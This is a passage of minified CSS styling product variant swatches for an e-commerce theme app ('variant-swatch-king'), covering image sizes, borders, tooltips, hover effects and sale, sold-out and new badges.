!important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420052 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420052 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420052 .swatch-image,variant-swatch-king div.swatch-preset-1420052 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1420052 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1420052 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1420052 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420052 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1420050 .star-set-image{height:60px;width:60px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover;overflow:hidden;isolation:isolate}variant-swatch-king div.swatch-preset-1420050 .star-set-image::before{content:'';position:absolute;top:0;left:0;border-radius:inherit;background-image:inherit;background-position:inherit;background-repeat:no-repeat;background-size:inherit;width:100%;height:100%;opacity:1;transform:scale(1);transform-origin:top;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420050 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:0px;padding:3px}variant-swatch-king div.swatch-preset-1420050 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1420050 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1420050 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420050 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420050 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420050 li .swatch-selected .star-set-image::after{color:#000 !important}variant-swatch-king div.swatch-preset-1420050 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1420050 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1420050 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .star-set-image:before{opacity:1;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper{box-shadow:0 10px 10px -10px #000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:34px}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:68px;width:34px}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420050.swatch-view-slide,variant-swatch-king div.swatch-preset-1420050.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420050 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1420050 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1420050 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1420050 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1420050 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1420050 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1420050 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420050 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420050 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420050 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420050 .swatch-image,variant-swatch-king div.swatch-preset-1420050 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1420050 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1420050 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1420050 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420050 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1420047 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420047 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420047 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:#00000000;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-1420047 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-1420047 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-1420047 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1420047 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420047.swatch-view-slide,variant-swatch-king div.swatch-preset-1420047.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420047 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-1420047 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1420047 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-1420047 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1420047 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1420047 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1420047 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1420047 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1420047 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-1420047 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1420047 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1420047 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1420047 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1420046 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1420046 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-1420046 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1420046 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1420046 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420046 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420046 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420046 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-1420046 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1420046 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1420046 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420046.swatch-view-slide,variant-swatch-king div.swatch-preset-1420046.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420046 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1420046 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1420046 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1420046 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1420046 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1420046 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1420046 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420046 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420046 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420046 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-1420046 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-1420046 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420046 .swatch-image,variant-swatch-king div.swatch-preset-1420046 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1420046 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1420046 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1420046 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420046 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1619168 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619168 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619168 .star-set-image{height:20px;width:20px;background-position:top;border-radius:6px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1619168 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#E0E0E0;border-radius:30px;background-color:#fff;height:42px}variant-swatch-king div.swatch-preset-1619168 .star-set-image{border-style:solid;border-width:.5px;border-color:#CFCFCF}variant-swatch-king div.swatches div.swatch-preset-1619168 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1619168 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:33.6px}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:33.6px}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619168 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619168 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619168 .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1619168 .swatch-selected .swatch-price-adjacent{color:#000}variant-swatch-king div.swatch-preset-1619168 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1619168 .swatch-image-wrapper:has(.swatch-selected){border-color:#28A745;background-color:#28A745}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#28A745;border-color:#28A745}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1619168 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#000;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1619168 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1619168 .swatch-price-adjacent{color:#000}variant-swatch-king div.swatches div.swatch-preset-1619168 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1619168 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::before,variant-swatch-king div.swatches div.swatch-preset-1619168 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1619168 .swatch-price-adjacent{font-size:0px;font-weight:400}variant-swatch-king div.swatch-preset-1619168 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1619168 .swatch-image-wrapper{padding:10px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1619168 .swatch-image,variant-swatch-king div.swatch-preset-1619168 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1619168 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1619164 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-1619164 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-1619164 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619164 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619164 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-1619164 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-1619164 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1619164 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable 